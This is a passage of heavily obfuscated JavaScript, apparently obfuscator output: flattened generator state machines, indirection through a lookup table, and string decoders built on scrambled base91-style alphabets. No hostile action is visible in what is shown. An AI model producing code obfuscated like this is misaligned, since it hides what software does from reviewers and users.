ZtXqCFN.xc0vVtG._A1PGk+0x88:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=-0x11f,PPM1es+=0x90,spcqpQJ+=-0x22,QBAuQFC+=-0x1d);break;case 0x15:ImsIQyM(ZtXqCFN.xc0vVtG._A1PGk=-0x8b,uYNhlN8[lzhAgZ[PPM1es+0xd4]]=lzhAgZ[0x9],uYNhlN8[lzhAgZ[0xc0]]=lzhAgZ[0x6],ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0x1d3,PPM1es+=0x168,spcqpQJ+=-0x1fd,QBAuQFC+=-0x109);break;case QBAuQFC- -0x23:if(uYNhlN8[lzhAgZ[PPM1es+-0x4e]]<lzhAgZ[spcqpQJ+0x152])return q8QbKy=!0x0,void 0x0;if(uYNhlN8[lzhAgZ[0x46]]===lzhAgZ[spcqpQJ+0x152])return q8QbKy=!0x0,uYNhlN8[lzhAgZ[0x2]].push(uYNhlN8[lzhAgZ[spcqpQJ+0x154]]);ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,PPM1es+=-0x41,QBAuQFC+=0xde);break;default:case-0x5:case PPM1es-0x107:ImsIQyM(ZtXqCFN.xc0vVtG._A1PGk=0xf,uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x9],uYNhlN8[lzhAgZ[0xc0]]=lzhAgZ[0x6],ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0xf6,PPM1es+=0x47,spcqpQJ+=-0x10b,QBAuQFC+=0xd2);break;case QBAuQFC- -0xae:case 0x80:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=-0x1be,PPM1es+=-0x22,spcqpQJ+=-0x8d,QBAuQFC+=0x185);break;case 0xe7:for(uYNhlN8[lzhAgZ[0x16]]=uYNhlN8[lzhAgZ[PPM1es+-0x52]];uYNhlN8[lzhAgZ[0x16]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[lzhAgZ[0x16]]++){ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ehvWnli){ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\u0044\\u0047\\u0043\\u007a\\u003b\\u0064\\u004f\\u003c\\u0031\\u004a\\u0029\\u0036\\u0065\\u002e\\u0079\\u0032\\u005a\\u0067\\u007b\\u003a\\u0046\\u0051\\u007c\\u0022\\u004b\\u003d\\u0040\\u0069\\u0028\\u006e\\u0077\\u0053\\u0035\\u0042\\u005b\\u0070\\u003e\\u005e\\u007e\\u0076\\u0068\\u0056\\u0025\\u0054\\u0073\\u0066\\u006d\\u0052\\u0039\\u0075\\u004d\\u0074\\u005f\\u006f\\u0038\\u0030\\u0045\\u0041\\u0072\\u0063\\u0078\\u0023\\u0033\\u0061\\u0021\\u0058\\u0059\\u0055\\u0049\\u006c\\u0057\\u006a\\u002f\\u002b\\u004e\\u004c\\u0026\\u0050\\u006b\\u003f\\u002a\\u0071\\u0060\\u0048\\u0034\\u005d\\u002c\\u007d\\u0062\\u0024\\u0037\",ehvWnli[lzhAgZ[0x1]]=\"\"+(ehvWnli[lzhAgZ[0x2]]||\"\"),ehvWnli[lzhAgZ[0x5]]=ehvWnli[lzhAgZ[0x1]].length,ehvWnli[lzhAgZ[0xc]]=[],ehvWnli[lzhAgZ[0x17]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x9]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(ehvWnli[lzhAgZ[0x226]]=lzhAgZ[0x2];ehvWnli[lzhAgZ[0x226]]<ehvWnli[lzhAgZ[0x5]];ehvWnli[lzhAgZ[0x226]]++){ehvWnli[lzhAgZ[0xbd]]=ehvWnli[lzhAgZ[0xf]].indexOf(ehvWnli[lzhAgZ[0x1]][ehvWnli[lzhAgZ[0x226]]]);if(ehvWnli[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ehvWnli[lzhAgZ[0x36]]<lzhAgZ[0x2]){ehvWnli[lzhAgZ[0x36]]=ehvWnli[lzhAgZ[0xbd]]}else{ImsIQyM(ehvWnli[lzhAgZ[0x36]]+=ehvWnli[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ehvWnli[lzhAgZ[0x17]]|=ehvWnli[lzhAgZ[0x36]]<<ehvWnli[lzhAgZ[0x9]],ehvWnli[lzhAgZ[0x9]]+=(ehvWnli[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ehvWnli[lzhAgZ[0xc]].push(ehvWnli[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ehvWnli[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ehvWnli[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ehvWnli[lzhAgZ[0x9]]>lzhAgZ[0x16]);ehvWnli[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ehvWnli[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ehvWnli[lzhAgZ[0xc]].push((ehvWnli[lzhAgZ[0x17]]|ehvWnli[lzhAgZ[0x36]]<<ehvWnli[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ehvWnli[lzhAgZ[0xc]])}function CXJBWqj(...ehvWnli){ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ehvWnli[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ehvWnli[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ehvWnli[lzhAgZ[0x2]]])}return Zj5PvX[ehvWnli[lzhAgZ[0x2]]]}if(uYNhlN8[lzhAgZ[0xc]][uYNhlN8[lzhAgZ[0x16]]]>uYNhlN8[lzhAgZ[0x46]])break;if(uYNhlN8[lzhAgZ[PPM1es+-0x3d]]>uYNhlN8[lzhAgZ[0x1]]&&uYNhlN8[lzhAgZ[0xc]][uYNhlN8[lzhAgZ[spcqpQJ+0x166]]]===uYNhlN8[lzhAgZ[ehvWnli+-0xd3]][uYNhlN8[lzhAgZ[ehvWnli+-0xc9]]-lzhAgZ[0x4]])continue;ImsIQyM(uYNhlN8[lzhAgZ[0xc0]]=Lk27ql(CXJBWqj(lzhAgZ[PPM1es+0x1f9])).from(uYNhlN8[lzhAgZ[0x4]]),uYNhlN8[lzhAgZ[ehvWnli+-0x1f]].push(uYNhlN8[lzhAgZ[spcqpQJ+0x15c]][uYNhlN8[lzhAgZ[0x16]]]),VrVkQC.emC5ox7[-lzhAgZ[0x3e]](uYNhlN8[lzhAgZ[0x2]],uYNhlN8[lzhAgZ[0xc0]],uYNhlN8[lzhAgZ[ehvWnli+-0xc9]]+lzhAgZ[0x4],uYNhlN8[lzhAgZ[0x5]],uYNhlN8[lzhAgZ[0xc]],uYNhlN8[lzhAgZ[0x46]]-uYNhlN8[lzhAgZ[PPM1es+-0x47]][uYNhlN8[lzhAgZ[0x16]]]))}ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.rOcOSZ,spcqpQJ+=0x19c,QBAuQFC+=-0x360);break;case-0xd1:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.faRMoss,ehvWnli+=0xce,PPM1es+=-0x13e,spcqpQJ+=0x114,QBAuQFC+=0x42);break;case ZtXqCFN.xc0vVtG._A1PGk+-0xd:ImsIQyM(ZtXqCFN.xc0vVtG._A1PGk=0x27,ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,PPM1es+=-0x22,spcqpQJ+=-0xa8,QBAuQFC+=0x91);break;case ZtXqCFN.xc0vVtG._A1PGk+0x8f:case-0x6b:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0xe3,PPM1es+=-0x39,spcqpQJ+=-0x6f,QBAuQFC+=0xa8);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0xf4,-0xd4,0xad,0x130).next().value);if(q8QbKy){return ehvWnli}},lzhAgZ[0x9]),spcqpQJ.GIGUp4k=spcqpQJ.VrVkQC,uYNhlN8+=0x13f,ehvWnli+=-0x10a);break;case PPM1es- -0x9d:return ZtXqCFN=!0x0,_tnDYN;case ehvWnli-0x9b:ImsIQyM([spcqpQJ.U04dgG.LbVMie,spcqpQJ.U04dgG.QdGRP6]=[0x3e,-0x41],U04dgG.kV5LWJD=function(...uYNhlN8){return xAnAZs(-0x1a,-0x1da,0x7b,0xe2,{U04dgG:spcqpQJ.U04dgG,VrVkQC:{}},uYNhlN8).next().value});if(CXJBWqj(lzhAgZ[q8QbKy+0x341])+\"\\u006a\" in Kv4vJuY){ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,uYNhlN8+=-0x61,q8QbKy+=0x18f,ehvWnli+=-0x22,PPM1es+=-0x44);break}else{ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,uYNhlN8+=-0x61,q8QbKy+=0x196,ehvWnli+=-0x22,PPM1es+=0x31);break}case spcqpQJ.U04dgG.LbVMie+-0xa0:Lk27ql(CXJBWqj(lzhAgZ[0x24d])).log(emC5ox7[lzhAgZ[uYNhlN8+-0x115]]);return}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(0x48,-0xf6,0x38,0x13).next().value);if(ZtXqCFN){return uYNhlN8}},get[CXJBWqj(lzhAgZ[0x24e])](){if(CXJBWqj(lzhAgZ[0x24f])+lzhAgZ[0x3b]in Kv4vJuY){ZtXqCFN()}function ZtXqCFN(){ImsIQyM(k6nyg5w(PPM1es),k6nyg5w(ehvWnli),k6nyg5w(q8QbKy,lzhAgZ[0x1]),k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli={hyXrsK0:{}}){while(xAnAZs+q8QbKy!==-0x8c)with(ehvWnli.JlyZP90||ehvWnli)switch(xAnAZs+q8QbKy){case ehvWnli.hyXrsK0.UE0YA7+-0x2b:ImsIQyM(ZtXqCFN[-lzhAgZ[0x1b9]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0xff]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[xAnAZs+-0x24]),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0x1dd,q8QbKy+=0x7d);break;case q8QbKy-0x19f:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0x1b9]]);case xAnAZs-0xe1:ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x41\\x5d\\x37\\x33\\x21\\x75\\x30\\x38\\x3c\\x76\\x60\\x77\\x2b\\x5b\\x6e\\x42\\x5a\\x35\\x48\\x66\\x46\\x7d\\x6c\\x50\\x53\\x78\\x58\\x3a\\x74\\x6b\\x28\\x63\\x32\\x47\\x69\\x5f\\x45\\x2c\\x61\\x59\\x71\\x72\\x29\\x3b\\x79\\x7e\\x65\\x62\\x44\\x6d\\x34\\x3f\\x26\\x4a\\x22\\x43\\x7c\\x6a\\x3e\\x68\\x39\\x51\\x2a\\x4e\\x55\\x2f\\x36\\x6f\\x31\\x52\\x3d\\x4f\\x5e\\x4b\\x4c\\x7a\\x73\\x64\\x70\\x25\\x4d\\x23\\x57\\x2e\\x56\\x40\\x67\\x54\\x24\\x49\\x7b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0x40,q8QbKy+=-0x11);break;default:case 0xfa:case-0x4a:ImsIQyM(ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0xcd,q8QbKy+=0x105);break;case ehvWnli.hyXrsK0.WKSOzS+0xcd:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x42]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0041\\u005d\\u0037\\u0033\\u0021\\u0075\\u0030\\u0038\\u003c\\u0076\\u0060\\u0077\\u002b\\u005b\\u006e\\u0042\\u005a\\u0035\\u0048\\u0066\\u0046\\u007d\\u006c\\u0050\\u0053\\u0078\\u0058\\u003a\\u0074\\u006b\\u0028\\u0063\\u0032\\u0047\\u0069\\u005f\\u0045\\u002c\\u0061\\u0059\\u0071\\u0072\\u0029\\u003b\\u0079\\u007e\\u0065\\u0062\\u0044\\u006d\\u0034\\u003f\\u0026\\u004a\\u0022\\u0043\\u007c\\u006a\\u003e\\u0068\\u0039\\u0051\\u002a\\u004e\\u0055\\u002f\\u0036\\u006f\\u0031\\u0052\\u003d\\u004f\\u005e\\u004b\\u004c\\u007a\\u0073\\u0064\\u0070\\u0025\\u004d\\u0023\\u0057\\u002e\\u0056\\u0040\\u0067\\u0054\\u0024\\u0049\\u007b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0xf4,q8QbKy+=-0x17e);break;case ehvWnli.hyXrsK0.XfQg8oE+0xb5:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x12d]]=lzhAgZ[xAnAZs+0xe9],ZtXqCFN[lzhAgZ[xAnAZs+0xf0]]=lzhAgZ[0x2],ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0x125,q8QbKy+=-0x1e0);break;case-0x84:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x42]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x41\\x5d\\x37\\x33\\x21\\x75\\x30\\x38\\x3c\\x76\\x60\\x77\\x2b\\x5b\\x6e\\x42\\x5a\\x35\\x48\\x66\\x46\\x7d\\x6c\\x50\\x53\\x78\\x58\\x3a\\x74\\x6b\\x28\\x63\\x32\\x47\\x69\\x5f\\x45\\x2c\\x61\\x59\\x71\\x72\\x29\\x3b\\x79\\x7e\\x65\\x62\\x44\\x6d\\x34\\x3f\\x26\\x4a\\x22\\x43\\x7c\\x6a\\x3e\\x68\\x39\\x51\\x2a\\x4e\\x55\\x2f\\x36\\x6f\\x31\\x52\\x3d\\x4f\\x5e\\x4b\\x4c\\x7a\\x73\\x64\\x70\\x25\\x4d\\x23\\x57\\x2e\\x56\\x40\\x67\\x54\\x24\\x49\\x7b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x44]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0xf4,q8QbKy+=-0xb0);break;case 0xe0:case xAnAZs-0x44:ImsIQyM([ehvWnli.hyXrsK0.XfQg8oE,ehvWnli.hyXrsK0.UE0YA7,ehvWnli.hyXrsK0.WKSOzS]=[-0xac,-0xaf,-0x3d],ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[-lzhAgZ[0x1b9]]=[],ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0xdc,q8QbKy+=0x107);break;case-0xde:case-0xdf:case-0xb5:ZtXqCFN[lzhAgZ[0xff]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[xAnAZs+-0x3c];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[xAnAZs+-0x2d]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[-lzhAgZ[0x8b]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[xAnAZs+-0x34]]]);if(ZtXqCFN[-lzhAgZ[xAnAZs+0x4d]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+0xc1]]<lzhAgZ[xAnAZs+-0x3c]){ZtXqCFN[lzhAgZ[0xff]]=ZtXqCFN[-lzhAgZ[xAnAZs+0x4d]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0xff]]+=ZtXqCFN[-lzhAgZ[xAnAZs+0x4d]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[0xff]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0xff]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+0x17b]].push(ZtXqCFN[lzhAgZ[xAnAZs+0x8]]&lzhAgZ[xAnAZs+-0x24]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[xAnAZs+-0x34],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+-0x35]]>lzhAgZ[xAnAZs+-0x28]);ZtXqCFN[lzhAgZ[xAnAZs+0xc1]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0xff]]>-lzhAgZ[0x4]){ImsIQyM(ehvWnli.JlyZP90=ehvWnli.hyXrsK0,q8QbKy+=0x187);break}else{ImsIQyM(ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0x1dd,q8QbKy+=0x204);break}case xAnAZs-0xf2:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0xa1]]=ZtXqCFN[lzhAgZ[xAnAZs+-0xb1]].length,ZtXqCFN[-lzhAgZ[0x1b9]]=[],ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0x199,q8QbKy+=0x1b5);break;case 0xdc:case-0x2e:ImsIQyM([ehvWnli.hyXrsK0.XfQg8oE,ehvWnli.hyXrsK0.UE0YA7,ehvWnli.hyXrsK0.WKSOzS]=[-0xd9,0xd3,-0x83],ZtXqCFN[lzhAgZ[xAnAZs+-0x58]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0041\\u005d\\u0037\\u0033\\u0021\\u0075\\u0030\\u0038\\u003c\\u0076\\u0060\\u0077\\u002b\\u005b\\u006e\\u0042\\u005a\\u0035\\u0048\\u0066\\u0046\\u007d\\u006c\\u0050\\u0053\\u0078\\u0058\\u003a\\u0074\\u006b\\u0028\\u0063\\u0032\\u0047\\u0069\\u005f\\u0045\\u002c\\u0061\\u0059\\u0071\\u0072\\u0029\\u003b\\u0079\\u007e\\u0065\\u0062\\u0044\\u006d\\u0034\\u003f\\u0026\\u004a\\u0022\\u0043\\u007c\\u006a\\u003e\\u0068\\u0039\\u0051\\u002a\\u004e\\u0055\\u002f\\u0036\\u006f\\u0031\\u0052\\u003d\\u004f\\u005e\\u004b\\u004c\\u007a\\u0073\\u0064\\u0070\\u0025\\u004d\\u0023\\u0057\\u002e\\u0056\\u0040\\u0067\\u0054\\u0024\\u0049\\u007b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0x5a,q8QbKy+=-0x6c);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(0x58,-0x86).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(...uYNhlN8){var xAnAZs,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,PPM1es,CXJBWqj,spcqpQJ={bnoB49R:{}}){while(q8QbKy+ehvWnli+PPM1es+CXJBWqj!==-0xb5)with(spcqpQJ.gGlS3B||spcqpQJ)switch(q8QbKy+ehvWnli+PPM1es+CXJBWqj){case-0xbf:case 0x5c:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+-0x32]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[ehvWnli+-0x32]]]);case q8QbKy- -0x10:ImsIQyM(spcqpQJ.bnoB49R.CpufhS=-0x11,uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=0x146,ehvWnli+=-0x11a,PPM1es+=-0x5f,CXJBWqj+=0x166);break}else{ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=0x93,ehvWnli+=-0x11a,PPM1es+=-0x5f,CXJBWqj+=0xd2);break}case spcqpQJ.bnoB49R.CpufhS+0xf7:default:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=-0x1ff,ehvWnli+=0xad,PPM1es+=-0xa7,CXJBWqj+=0x115);break;case 0x22:case 0x3f:case q8QbKy- -0xb4:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,ehvWnli+=-0x208,CXJBWqj+=0x199);break;case ehvWnli- -0x1f:case-0xf7:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,ehvWnli+=0x187,PPM1es+=-0xa7,CXJBWqj+=-0xc2);break;case-0x70:ImsIQyM(spcqpQJ.bnoB49R.CpufhS=0x9,spcqpQJ.gGlS3B=spcqpQJ.twcHFK,q8QbKy+=-0x1ff,ehvWnli+=0xad,PPM1es+=-0x5f,CXJBWqj+=0x16c);break;case-0xb4:case PPM1es- -0x111:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[PPM1es+0x62]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[q8QbKy+-0xb2]]]);case spcqpQJ.bnoB49R.CpufhS+0x80:case 0xf:case 0x2b:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=0xf7,ehvWnli+=-0x1f5,PPM1es+=-0x40,CXJBWqj+=0x180);break;case 0xf9:case 0xc7:case q8QbKy- -0x45:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.R5Pwk4,PPM1es+=-0x40,CXJBWqj+=-0x77);break;case spcqpQJ.bnoB49R.CpufhS+0x75:case-0xc8:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.sZk4tW1,q8QbKy+=0xd4,ehvWnli+=-0x1a4,PPM1es+=-0xe7,CXJBWqj+=0x9e);break;case q8QbKy-0x97:case-0x48:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}ImsIQyM(xAnAZs=void 0x0,q8QbKy=ehvWnli(-0x92,0xcd,-0x1,-0xbc).next().value);if(xAnAZs){return q8QbKy}}function xAnAZs(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli,PPM1es,CXJBWqj={wsBjXCH:{}}){while(xAnAZs+q8QbKy+ehvWnli+PPM1es!==-0x7)with(CXJBWqj.XefBuxY||CXJBWqj)switch(xAnAZs+q8QbKy+ehvWnli+PPM1es){case 0x1d:default:case 0x3:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=-0x1cd,q8QbKy+=-0x5,ehvWnli+=0x95,PPM1es+=0x237);break;case-0xb5:case CXJBWqj.wsBjXCH.e22ttZ+-0x2b:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=-0x1cd,q8QbKy+=0x74,ehvWnli+=-0xa1,PPM1es+=0x20d);break;case-0xf:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=0xb2,q8QbKy+=-0x7a,ehvWnli+=-0x7,PPM1es+=0x98);break;case 0x17:case 0xc7:case CXJBWqj.wsBjXCH.UTInKUl+-0x4e:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=-0xac,PPM1es+=0x171);break;case PPM1es-0xad:ImsIQyM([CXJBWqj.wsBjXCH.wDSPo2,CXJBWqj.wsBjXCH.UTInKUl,CXJBWqj.wsBjXCH.e22ttZ]=[0xe5,0xd,-0x70],CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,q8QbKy+=0x76,ehvWnli+=0x37,PPM1es+=-0x78);break;case 0x70:case-0x5e:case-0x5b:case 0xef:case-0x1e:for(let vdZhSR of ZtXqCFN[lzhAgZ[xAnAZs+0x17]].replace(/[^w]/g,\"\").toLowerCase())bxdHZD[vdZhSR]=bxdHZD[vdZhSR]+lzhAgZ[ehvWnli+0x25]||lzhAgZ[xAnAZs+0x19];return uYNhlN8=!0x0,bxdHZD;case xAnAZs- -0x116:ImsIQyM([CXJBWqj.wsBjXCH.wDSPo2,CXJBWqj.wsBjXCH.UTInKUl,CXJBWqj.wsBjXCH.e22ttZ]=[-0x29,0x43,0xd2],ZtXqCFN[lzhAgZ[xAnAZs+0x3e]]=lzhAgZ[0x4],wsBjXCH.bxdHZD={},CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=0x29,q8QbKy+=-0xab,ehvWnli+=-0xe5,PPM1es+=0x17e);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x3e,0xe1,0xc4,-0x8f).next().value);if(uYNhlN8){return xAnAZs}}function q8QbKy(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],k6nyg5w(xAnAZs));function uYNhlN8(ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli,PPM1es,CXJBWqj={ZWm0d3_:{}}){while(xAnAZs+q8QbKy+ehvWnli+PPM1es!==-0x9e)with(CXJBWqj.Qo6E5p||CXJBWqj)switch(xAnAZs+q8QbKy+ehvWnli+PPM1es){case CXJBWqj.ZWm0d3_.OVhD5I7+0x162:ImsIQyM([CXJBWqj.ZWm0d3_.fz7BuN,CXJBWqj.ZWm0d3_.FmUqLk,CXJBWqj.ZWm0d3_.OVhD5I7]=[0xde,-0x27,-0xe],CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=0x159,q8QbKy+=-0x56,ehvWnli+=-0x42,PPM1es+=-0xd5);break;case 0x9a:ImsIQyM(Umv1oiS.push((_5F4F0|m1oKOw5<<gmqE4a)&lzhAgZ[q8QbKy+-0xcd]),CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=-0x15e,q8QbKy+=0x6c,ehvWnli+=-0x10a,PPM1es+=0xd5);break;default:return uYNhlN8=!0x0,rSwRVn7(Umv1oiS);case PPM1es-0x105:ImsIQyM([CXJBWqj.ZWm0d3_.fz7BuN,CXJBWqj.ZWm0d3_.FmUqLk,CXJBWqj.ZWm0d3_.OVhD5I7]=[0x3d,0xe1,-0xb4],ZWm0d3_.t9EXlb=\"\\x67\\x38\\x45\\x49\\x57\\x77\\x35\\x75\\x5d\\x7b\\x34\\x55\\x51\\x31\\x68\\x53\\x5a\\x41\\x66\\x76\\x65\\x37\\x64\\x39\\x46\\x7c\\x58\\x21\\x78\\x6f\\x71\\x54\\x3d\\x4e\\x28\\x6d\\x63\\x4c\\x72\\x3e\\x3f\\x42\\x52\\x3c\\x3b\\x79\\x74\\x2b\\x25\\x44\\x22\\x7e\\x26\\x2f\\x56\\x5f\\x6e\\x70\\x3a\\x47\\x6b\\x69\\x43\\x29\\x24\\x50\\x60\\x30\\x23\\x40\\x4a\\x5b\\x32\\x2a\\x73\\x2c\\x48\\x6c\\x36\\x7d\\x33\\x5e\\x59\\x7a\\x2e\\x4f\\x6a\\x4b\\x4d\\x61\\x62\",ZWm0d3_.jxDoaU=\"\"+(ZtXqCFN||\"\"),ZWm0d3_.dpTYp6W=ZWm0d3_.jxDoaU.length,ZWm0d3_.Umv1oiS=[],ZWm0d3_._5F4F0=lzhAgZ[q8QbKy+0x85],ZWm0d3_.gmqE4a=lzhAgZ[0x2],ZWm0d3_.m1oKOw5=-lzhAgZ[ehvWnli+0x27],CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=0x117,q8QbKy+=0xb4,ehvWnli+=0x6a,PPM1es+=-0x11d);break;case 0xd6:for(CXJBWqj.ZWm0d3_.eQO2jI=lzhAgZ[q8QbKy+-(q8QbKy+-0x2)];eQO2jI<dpTYp6W;eQO2jI++){CXJBWqj.ZWm0d3_.F8KEJx=t9EXlb.indexOf(jxDoaU[eQO2jI]);if(F8KEJx===-lzhAgZ[0x4])continue;if(m1oKOw5<lzhAgZ[0x2]){m1oKOw5=F8KEJx}else{ImsIQyM(m1oKOw5+=F8KEJx*lzhAgZ[0x1f],_5F4F0|=m1oKOw5<<gmqE4a,gmqE4a+=(m1oKOw5&lzhAgZ[ehvWnli+-0x10])>lzhAgZ[0x1e]?lzhAgZ[q8QbKy+-0x16]:lzhAgZ[0x1c]);do{ImsIQyM(Umv1oiS.push(_5F4F0&lzhAgZ[xAnAZs+-0x9e]),_5F4F0>>=lzhAgZ[q8QbKy+-0x27],gmqE4a-=lzhAgZ[0xa])}while(gmqE4a>lzhAgZ[q8QbKy+-0x1b]);m1oKOw5=-lzhAgZ[ehvWnli+-0x43]}}if(m1oKOw5>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,q8QbKy+=0xb6,ehvWnli+=0